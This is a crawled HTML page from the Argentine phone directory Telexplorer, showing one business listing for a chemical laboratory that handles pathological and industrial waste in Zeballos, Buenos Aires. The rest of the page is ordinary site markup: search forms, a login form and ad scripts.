

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://www.telexplorer.com.ar/Residuos-patologicos-e-industriales-tratamientos-EN-Zeballos
body_size: 16181
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

    <head>
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    
    <script language="JavaScript">
   <!-- hide
   function agendar(dato)
   {
    agendawin=window.open("","agendawin","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,height=550,width=780");
    agendawin.focus()
    agendawin.location = "http://secure.telexplorer.com/addressbook/sp/agregar.asp?"+dato  
				  }
   // -->
   </script> 

	<script src="js/overlib/overlib.js"  type="text/javascript" ></script>

			
		
		<title>TeleXplorer - Resultados de búsqueda</title>
		<meta name="description" content="Guia Telefonica Argentina, Chile, España - Busqueda por Direccion, Nombre y Numero Telefonico"/>
		<meta NAME="keywords" CONTENT="Guia Telefonica,Telefonos,telefónico,Busqueda,telefono,numeros,telefono,DDI,DDN,directorio,argentina,rubros,clasificados,personas"/>
			<meta name="author" content="Telexplorer" />
		<meta name="copyright" content="Telexplorer" />
		<meta name="company" content="Telexplorer" />
		<meta name="Revisit" content="5" />
		<meta name="REVISIT-AFTER" content="5" />
		<meta name="DC.Language" scheme="RFC1766" content="Spanish" />
		<meta name="Content-Language" content="ES" />
		<meta name="geo.region" content="AR-C" />
		<meta name="robots" content="all" />

    <!-- FAVICON -->
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    
    <!-- JAVASCRIPT -->

    <script src="js/js_telexplorer.js" type="text/javascript"></script>

	
	
        <link rel="stylesheet" href="css/general.css?rnd=123" type="text/css" />
        <!--[if IE 7]>
        <link rel="stylesheet" href="css/general_ie7.css" type="text/css" />
        <![endif]-->
        <link rel="shortcut icon" href="#" />
		


    <script type="text/javascript" src="js/jquery.min.js"></script>
	<script src="js/jquery.modal.js" type="text/javascript" charset="utf-8"></script>
    <link rel="stylesheet" type="text/css" href="css/jquery.modal.css">	
	<link rel="stylesheet" type="text/css" href="css/tooltip.css">	
      
    <link rel="stylesheet" type="text/css" href="/css/alertify.css" />
	<link rel="stylesheet" type="text/css" href="/css/alertify.bootstrap.css" /> 
	<script type="text/javascript" src="/js/alertify.min.js"></script>	
    <script type="text/javascript" src="js/script.js"></script>


		
    </head>

    <body class="">
         


<script language="JavaScript">
   <!-- hide
   function agenda()
   {
    agendawin=window.open("","agendawin","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,height=550,width=780");
    agendawin.focus()
    agendawin.location = "http://secure.telexplorer.com/addressbook/sp/dologin.asp?loginmethod=3&uid=&authid=&auth2=504E52514E5351535741555B50525B555141202C"
 }
   // -->
   </script> 

      

	   <div id="header">
            <div class="container">
                <a href="/" class="logo"><img src="img/logo.png" alt=""/></a>
                <div class="headerNavigation">
                    <a href="http://www.telexplorer.cl" class="country chile">Chile</a>
                    <a href="http://www.telexplorer.com.es" class="country espana">España</a>
                    <a href="http://www.telexplorer.com.py" class="country paraguay">Paraguay</a>
                    <a href="http://uy.telexplorer.com" class="country uruguay">Uruguay</a>
                    <a href="http://www.phonebookoftheworld.com" class="country other">Otros Paises</a>
					<a href="http://www.facebook.com/telexplorer" target="_blank" class="facebook"></a>
                    <div class="clear"></div>

                    <a href="#" class="tab iconSearch showSearchTrigger">BÚSQUEDA</a>
                    <a href="#" class="tab iconAgenda" onclick="agenda()">AGENDA</a>
                </div>
                <div class="headerAuth">
				
				
								
                    <form action="#" method="post">
                        <fieldset>
								
                            <div class="input">
                                <input type="password" name="Log_pass" id="pass2" onfocus="if(this.value == 'pass') { this.value = ''; }" value="pass" tabindex="2"/>
                                <div class="clear"></div>
                            </div>
                            <div class="input">
                                <input type="text" name="Log_name" id="email" onfocus="if(this.value == 'Email') { this.value = ''; }" value="Email" tabindex="1"/>
                                <div class="clear"></div>
                            </div>
                            <div class="clear"></div>		
							<input type="submit" name="form_sent" value="ENTRAR" tabindex="3"/>

						  
							<a class="authLink" href="./?zone=signup">registrate</a>
							<a class="authLink" href="http://secure.telexplorer.com/membership/accounts/olvide_password.asp?site=AR">olvidé mi contraseña</a>
						  
					</fieldset>	 
					<input type="hidden" name="Login_h" id="Login_h" value="Y"/>	

						<input TYPE="hidden" name="nombre" value="">
						<input TYPE="hidden" name="provincia" value="">
						<input TYPE="hidden" name="provlocadd" value="">
						<input TYPE="hidden" name="area" value="">
						<input TYPE="hidden" name="telefono" value="">
						<input TYPE="hidden" name="calle" value="">
						<input TYPE="hidden" name="puerta" value="">
						<input TYPE="hidden" name="puertaf" value="">
						<input TYPE="hidden" name="puertat" value="">
						<input type="hidden" name="pagina" value="">
						<input type="hidden" name="c_pag" value="">
						<input type="hidden" name="Zone" value="">
						<input type="hidden" name="AuthId" value="504E52514E5351535741555B50525B555141202C">
						<input type="hidden" name="res" value="">					
					
					
					</form>
						
							
                </div>
            </div>
        </div>

        <div id="content">
            <div id="pullSearch">
					     


<script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script src="js/jquery.easy-autocomplete.js"></script>
<link rel="stylesheet" href="css/easy-autocomplete.min.css"> 
<!-- Additional CSS Themes file - not required-->
<link rel="stylesheet" href="css/easy-autocomplete.themes.min.css"> 




<script language="javascript">




function checkadd(){

var puertaf = $("#alturaf").val();
var puertat = $("#alturat").val();


//alert(puertaf);
//alert(puertat);

//alert($.isNumeric(puertaf));
//alert(($.isNumeric(puertaf))&&($.isNumeric(puertat)));


if (!$.isNumeric(puertat)&&$.isNumeric(puertaf)){$("#alturat").val(puertaf);puertat = $("#alturat").val();}

if (($.isNumeric(puertaf))&&($.isNumeric(puertat))&&puertaf>0&&puertat>0){

puertaf = parseInt(puertaf,10);
puertat = parseInt(puertat,10);

}
else
{
alert('Debes ingresar la altura');
return false;
}



 


if (puertaf==puertat)
{
 document.getElementById('form_res3b').submit(); 
}
else{

$("#ex1").modal('open');
return false;
}




}


function go_telexp()
{
$("#ex5").modal('open');
return false;
	 
}

function go_map()
{
$("#ex6").modal('open');
return false;
	 
}

</script>




			<div id="homeMain">
			
            <div style="float:left;">
			<div style="float:left;">
			
				
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [300, 250], 'div-gpt-ad-
1547044878183-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547044878183-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547044878183-0'); });
</script>
</div>

			
			</div>
			</div>

		   
                <div class="homeMainRight">
                    <div class="tabsList">
                        <a href="#" class="tabItem iconSearch active" rel="1">Buscador</a>
                        <a href="https:\\www.telexplorer.com.ar\telexp.asp?t=1" class="tabItem iconBulb disbld" rel="2">Buscador Avanzado</a>
                        <!--<div class="sxbutton"><a href="#" class="newBusiness"><span>Agregar comercio</span></a></div>-->
						<div class="buttonclose"><a href="#" class="canceller"></a></div>
                        <div class="clear"></div>
                    </div>
                    <div class="tabsContents">
                        <div class="tabContent rel1" id="tabSearchNormal" style="display: block;">
                            <div class="searchGroup customTabContainer">
                                <div class="title">
                                    B&uacute;squeda Residencial
                                </div>
                                <div class="tabHeaders">
									<a href="https:\\www.telexplorer.com.ar\telexp.asp?t=2"  style="color:#FF0000;" class="disbld" rel="4">MAPA</a>                                
                                    <a href="#" rel="1">Direcci&oacute;n</a>
                                    <a href="#" rel="2">Tel</a>
                                    <a href="#" class="active" rel="3">Nombre</a>
                                    <div class="clear"></div>
                                </div>
                                  <div class="tabsBox tabRel1" style="display:none;height: auto;">
                                    <div class="boxl">&nbsp;</div>
								<div class="boxc">
                                    <form method="post" action="/fletes" id="form_res3" name="form_res" onsubmit="return senddir(1)" class="searchSmallForm">
                                     <fieldset>
											
                                    <div class="row" id="add1" style="display:block;">
												 <div class="l">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(1)">DIRECCION EXACTA</a></label>
												</div>
												
																							
												<div class="r links">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(2)">DIRECCION ENTRE ALTURAS</a></label>
												</div>
												
                                                <div class="row">
                                                    <div class="l">
                                                        <label>CALLE</label>
                                                        <input type="text" id="calle2" name="calle" maxLength="30" class="in big w180" />
                                                    </div>
                                                    <div class="r">
                                                        <label>ALTURA</label>
                                                        <input type="text" id="altura" name="puerta" maxLength="6" class="in big w70" />
                                                    </div>
                                                </div>
                                                <div style="height:45px;"></div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="l">
													<select id="provincia2" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" id="boton_buscar_3" value="BUSCAR" name="Submit" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            
											<input type="hidden" name="zone" value="dc">
											<input type="hidden" name="res" value="0">
                                        
                                    </div>
										</fieldset>
										</form>
                                   
                                        
										
										
										<form method="post" action="/?zone=dc2" id="form_res3b" name="form_res" onsubmit="return senddir(2)" class="searchSmallForm">
                                            <fieldset>

                                    <div class="row" id="add2" style="display:none;top:-130px;position:relative;">
												 <div class="l">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(1)">DIRECCION EXACTA</a></label>
												</div>
												
																							
												<div class="r links">
												<label><a href="#" style="color:#3e8aab" onclick="showaddtype(2)">DIRECCION ENTRE ALTURAS</a></label>
												</div>
												
												<div id="loc_select">
												 <div class="l">
                                                        <label>LOCALIDAD</label>
														<input  id="provloc" name="provloc"  maxLength="30" class="form-control" style="width:260px;" onclick="this.value='';" placeholder="Localidad" />				
                                                    </div>											
													
																	<script>

																		var options = {
																			url: function(phrase) {
																				return "xml/jsnlocalidades.asp?lc=" + phrase + "&format=json";
																			},

																			getValue: "name",	
																																					
																			 list: {
																				showAnimation: {
																				  type: "slide"
																				},
																				hideAnimation: {
																				  type: "slide"
																				}
																			  },
																		  
  
																			requestDelay: 500
																		};
																		$("#provloc").easyAutocomplete(options);

																	</script>
																	
														</div>
														
														<div style="display:none;" id="loc_selected">
														<div class="l">
														<span id="loc_select_sp"></span>
														</div>
														</div>
																	
													<div id="callediv" style="display:none">				
                                                    <div class="l">
                                                        <input type="text" id="calle" name="calle" placeholder="Calle" onclick="this.value='';" style="width:260px;" maxLength="30" class="in big w180" />
                                                    </div>
													</div>
													
																	<script>

																		var options = {
																			url: function(phrase) {
																				return "xml/jsnlcalles.asp?ca=" + phrase + "&lc=" + $("#provlocadd").val();
																			},

																			getValue: "name",	
																			
																				template: {
																					type: "description",
																					fields: {
																						description: "alturas"
																					}
																				},
																			
																			 list: {
																				showAnimation: {
																				  type: "slide"
																				},
																				hideAnimation: {
																				  type: "slide"
																				}
																			  },
																		  
  
																			requestDelay: 500
																		};
																		$("#calle").easyAutocomplete(options);

																	</script>
																	
																	
													
													
                                                
												
												<div id="puerta" style="display:none">		
                                                <div class="clear"></div>
                                                <div class="row">
                                                    <div class="l">
                                                         <input type="text" id="alturaf" name="puertaf" onclick="this.value='';" placeholder="Altura Desde" onkeyup="$('#alturat').val(this.value);" maxLength="6" class="in big w70" />
                                                    </div>
                                                    <div class="l">
                                                        <input type="text" id="alturat" name="puertat" onclick="this.value='';" placeholder="Altura Hasta" maxLength="6" class="in big w70" />
                                                    </div>
												</div>	
	
                                                    <div class="r"><input type="button" class="submitsearch" id="boton_buscar_3" value="BUSCAR" name="Submit" onclick="checkadd()" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            
											<input type="hidden" name="zone" value="dc2">
											<input type="hidden" name="res" value="0">
											<input type="hidden" name="provlocadd" id="provlocadd">
                                        
										
									</div>
									
									</fieldset>
									</form>	
										
								</div>					
                                    
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                            </div>
								

                                <div class="tabsBox tabRel2" style="display:none;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form action="/fletes" method="post" id="form_res2" name="form_res" onsubmit="return sendtel()" class="searchSmallForm">
                                            <fieldset>
                                                <div class="row">
                                                    <div class="l">
                                                        <label>Area</label>
                                                        <input type="text" id="area" name="area" maxLength="5" class="in big w100" />
                                                    </div>
                                                    <div class="r">
                                                        <label>Teléfono</label>
                                                        <input type="text" id="tel" name="telefono" maxLength="9" class="in big w150"/>
                                                    </div>
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="r"><input type="submit" id="boton_buscar_2" value="BUSCAR" name="Submit" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
											<input type="hidden" name="zone" value="phoasp">
											<input type="hidden" name="res" value="0">
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                                <div class="tabsBox tabRel3" style="display:block;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form action="/fletes" method="post" id="form_res1" name="form_res" style="display: block;" onsubmit="return sendnom()" class="searchSmallForm">
                                            <fieldset>
                                                <div class="row">
                                                    <label>NOMBRE</label>
                                                    <input type="text" class="in big"  id="nombre" name="nombre" maxLength="50"/>
                                                </div>
                                                <div class="row links">&nbsp;</div>
                                                <div class="row">
                                                    <div class="l">
													  <select id="provincia1" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>                                                      
                                                    </div>
                                                    <div class="r"><input type="submit" id="boton_buscar_1" value="BUSCAR" name="Submit"/></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
											<input type="hidden" name="zone" value="namwp">
											<input type="hidden" name="res" value="0">
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                            </div>
                            <div class="searchGroup customTabContainer comercial">
                                <div class="title">B&uacute;squeda Comercial</div>
                                <div class="tabHeaders">
                                    <a href="#" rel="1">Nombre Comercio</a>
                                    <a href="#" class="active" rel="2">Rubro</a>
                                    <div class="clear"></div>
                                </div>
                                <div class="tabsBox tabRel1" style="display:none;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form onsubmit="return sendnamrform(1)" action="./default.asp?zone=ypresNOB" method="post" id="form_com" name="form_com">
                                            <fieldset>
                                                <div class="row">
                                                    <label>¿QUÉ ESTÁS BUSCANDO?</label>
                                                    <input name="nombre" type="text" class="in big" />
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">
                                                    <a href="#">Rubros</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="#">Localidades</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="#">Rubros por Localidad</a>
                                                </div>
                                                <div class="row">
                                                    <div class="l">
													  <select id="provincia3" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" name="form_sent" value="BUSCAR" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                                <div class="tabsBox tabRel2" style="display:block;height:130px;">
                                    <div class="boxl">&nbsp;</div>
                                    <div class="boxc">
                                        <form onsubmit="return sendnamrform(2)" action="./default.asp?zone=ypresNOB" method="post" id="form_com_2" name="form_com_2">
                                            <fieldset>
                                                <div class="row">
                                                    <label>¿QUÉ ESTÁS BUSCANDO?</label>
                                                    <input name="nombre" type="text" class="in big" />
                                                </div>
                                                <div class="clear"></div>
                                                <div class="row links">
                                                    <a href="./?zone=guia-comercial-rubro">Rubros</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="./?zone=guia-comercial-lc">Localidades</a>
                                                    &nbsp;|&nbsp;
                                                    <a href="./?zone=guia-comercial">Rubros por Localidad</a>
                                                </div>
                                                <div class="row">
                                                    <div class="l">
             
													  <select id="provincia4" name="provincia" class="in mid">
														<option value="X">Seleccionar</option>
														<option selected="selected" value="">Todo el País</option>
														<option value="11">Buenos Aires</option>
														<option value="12">Cdad. De BsAs</option>
														<option value="13">Catamarca</option>
														<option value="14">Chaco</option>
														<option value="15">Chubut</option>
														<option value="16">Córdoba</option>
														<option value="17">Corrientes</option>
														<option value="18">Entre Rios</option>
														<option value="19">Formosa</option>
														<option value="20">Jujuy</option>
														<option value="21">La Pampa</option>
														<option value="22">La Rioja</option>
														<option value="23">Mendoza</option>
														<option value="24">Misiones</option>
														<option value="25">Neuquén</option>
														<option value="26">Rio Negro</option>
														<option value="27">Salta</option>
														<option value="28">San Juan</option>
														<option value="29">San Luis</option>
														<option value="30">Santa Cruz</option>
														<option value="31">Santa Fe</option>
														<option value="32">Santiago del Estero</option>
														<option value="33">Tierra del Fuego</option>
														<option value="34">Tucuman</option>
													</select>
                                                    </div>
                                                    <div class="r"><input type="submit" name="form_sent" value="BUSCAR" /></div>
                                                    <div class="clear"></div>
                                                </div>
                                            </fieldset>
                                        </form>
                                    </div>
                                    <div class="boxr">&nbsp;</div>
                                    <br class="clear"/>
                                </div>
                            </div>		
						
							
					

							

					
							<div id='div-gpt-ad-1434120000202-0' style='height:90px; width:728px;position:relative;top:217px;left:-40px;z-index:-1'>
		
							
													


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [728, 90], 'div-gpt-ad-
1547045024127-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547045024127-0' style='height:90px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547045024127-0'); });
</script>
</div>






							</div>
							

													
                        
						
						</div>
                        <div class="tabContent rel2" style="display: none;">
                            <p class="searchKeywordsExample">
                                ingresa un apellido, nombre, dirección, teléfono, etc.
                            </p>
                            <form name="f1" action="http://buscador.telexplorer.com/ans.asp" method="post" class="searchBox1">
                                <fieldset>
                                    <input name="q" type="text" id="q" style="font-family: Arial; font-size:18px;height:22px;width:500px;border:0px;background-color:#FFFFFF;" onFocus="disableit();" size="100" maxlength= "100" />
                                    <input name="form_sent" type="submit" value="BUSCAR" onclick="searchit();"/>
                                    <div class="clear"></div>
                                </fieldset>
                            </form>
							<div id='div-gpt-ad-1434120000202-0' style='height:90px; width:728px;position:relative;top:110px;left:-40px;z-index:-1'>
							<!-- BEGIN JS TAG - CB1029_telexplorer.com.ar - CPM BASE - DO NOT MODIFY -->
							
								

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {

googletag.defineSlot('/360613911/Redmas2019Display', [728, 90], 'div-gpt-ad-
1547045024127-0').addService(googletag.pubads());

googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<!-- /360613911/Redmas2019Display -->
<div id='div-gpt-ad-1547045024127-0' style='height:90px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1547045024127-0'); });
</script>
</div>


							</div>

																		
                        </div>
                    </div>
                </div>
            </div>
			
			

            </div>

            <div class="contentContainer">
			
						
			
                <div style="float:left; width: 785px;">
                    <h1 class="iconoTitle">
                    Resultados 1-1 de 1
                        <div class="sxbutton"><a href="#" class="scbtn showSearchTrigger"><span>Nueva Búsqueda</span></a></div>
                        <br class="clear"/>
                    </h1>

						


<script language="javascript">

function jfsearch(){
var i = 0;
i = document.getElementById('provincia_0').selectedIndex;
//if (i != 0 ) 

	if (document.getElementById('provincia_0').options[i].value != "") {
        	document.getElementById('fsearch1').provincia.value = document.getElementById('provincia_0').options[i].value;
		
		
		var qs_action = 'Residuos-patologicos-e-industriales-tratamientos-EN-Zeballos' //+ '&q=0&provincia=' + document.getElementById('provincia_0').options[i].value;
		document.getElementById("fsearch1").action =  qs_action;
		
		
		document.getElementById('fsearch1').submit() 
		}
     	
}


function jfsearch2(){
var i = 0;
i = document.getElementById('localidad').selectedIndex;
//if (i != 0 ) 

	if (document.getElementById('localidad').options[i].value != "") {
		document.getElementById('fsearch2').provincia.value = document.getElementById('localidad').options[i].value;
		
		var qs_action = 'Residuos-patologicos-e-industriales-tratamientos-EN-Zeballos' //+ '&q=0&provincia=' + document.getElementById('localidad').options[i].value;
		document.getElementById("fsearch2").action = qs_action;
		
		document.getElementById('fsearch2').submit()
	} 
	   	
}



function OnStart(){
var i = 0;
for(i=0;i<document.getElementById('provincia_0').length;++i){
	if (document.getElementById('provincia_0').options[i].value == ""){
	document.getElementById('provincia_0').options[i].selected = true;
	} //END IF
 } //END FOR




} //END FUNCTION





</script>





<div class="searchFiltersContainer">
<div class="searchFilters">
	<span class="desc p1">PROVINCIA</span>
	<span class="sel">
		 <select name="provfield" id="provincia_0" size="1" style="width:100Px; height:14pt;font-family:Verdana;font-size:8pt" onchange="jfsearch()"><option VALUE="">TODAS</option><option VALUE="11"selected="yes">BUENOS AIRES</option></select>
	</span>
	
	<span class="desc p2">LOCALIDAD / BARRIO</span>
	<span class="sel p3">
		<select name="locafield" size="1" style="width:100Px; height:14pt;font-family:Verdana;font-size:8pt" onchange="jfsearch2()" disabled="true"><option VALUE="">--------------------</option></select>
	</span>	
</div>
</div>

<form name="fsearch1" id="fsearch1" method="post" action=""><input type="hidden" name="provincia" value=""><input type="hidden" name="Nombre" value=""><input type="hidden" name="puerta" value=""><input type="hidden" name="calle" value=""><input type="hidden" name="zone" value=""><input type="hidden" name="AuthId" value="504E52514E5351535741555B50525B555141202C"></form><form name="fsearch2" id="fsearch2" method="post" action=""><input type="hidden" name="provincia" value=""><input type="hidden" name="Nombre" value=""><input type="hidden" name="puerta" value=""><input type="hidden" name="calle" value=""><input type="hidden" name="zone" value=""><input type="hidden" name="AuthId" value="504E52514E5351535741555B50525B555141202C"></form>

<script language="javascript">
OnStart();
</script>
		

                    <br/>
					
  
      


<div id="paginas_resultados" style="height:27px;">
<div id="pagination" class="pagination">

		<span class="current">1</span>
		
</div>
</div>
<script src="js/test.js.asp?sf_page=1&ctr=11&AnsNPags=1&rnd_num=3195483"  type="text/javascript" ></script>


                    
					<div style="position:relative;Top:8px;">
					
								
					</div>
					<!-- Include resultados-->
				<br/>
			
				
						<div class="groupTitle">
							<h2> LABORATORIOS QUIMICOS PROLAC SRL</h2><a class="linkAgenda" href="javascript:agendar('nombre=%20LABORATORIOS%20QUIMICOS%20PROLAC%20SRL&direccion=883%20120%20PB%20&telefono=(11)%204275-1280')">+Agendar</a>
							<br class="clear"/>
						</div>
                    	<span class="searchPhone">(11) 4275-1280</span>
                    	<p class="searchAddr">883 120 Pb <br />
                    	Buenos Aires - Zeballos - (B1888)</p>
                    	<p class="searchDet">Productos Quimicos,residuos - Equipos Para Recoleccion,residuos - Recoleccion,residuos - Trituradores,residuos Patologicos E Industriales - Transporte</p>
						<div class="clear"></div>
						<br/><br/>
						

			 		
		<!-- Include resultados-->
   
                    
			


<script language="javascript">

function jfsearch_2(){
var i = 0
i = document.getElementById('provincia_2').selectedIndex;
//if (i != 0 ) 

	if (document.getElementById('provincia_2').options[i].value != "") {
        	document.getElementById('fsearch1_2').provincia.value = document.getElementById('provincia_2').options[i].value;
			
		
		var qs_action = 'Residuos-patologicos-e-industriales-tratamientos-EN-Zeballos'// + '&q=0&provincia=' + document.getElementById('provincia_2').options[i].value;
		document.getElementById("fsearch1_2").action =  qs_action;
		
		
		document.getElementById('fsearch1_2').submit() 
		}
     	
}


function jfsearch2_2(){
var i = 0
i = document.getElementById('localidad_2').selectedIndex;
//if (i != 0 ) 

	if (document.getElementById('localidad_2').options[i].value != "") {
		document.getElementById('fsearch2_2').provincia.value = document.getElementById('localidad_2').options[i].value;
		
		
		var qs_action = 'Residuos-patologicos-e-industriales-tratamientos-EN-Zeballos' //+ '&q=0&provincia=' + document.getElementById('localidad_2').options[i].value;
		document.getElementById("fsearch2_2").action = qs_action;
		
		
		document.getElementById('fsearch2_2').submit()
	} 
	   	
}



function OnStart_2(){
var i = 0;
for(i=0;i<document.getElementById('provincia_2').length;++i){
	if (document.getElementById('provincia_2').options[i].value == ""){
	document.getElementById('provincia_2').options[i].selected = true;
	} //END IF
 } //END FOR




} //END FUNCTION





</script>





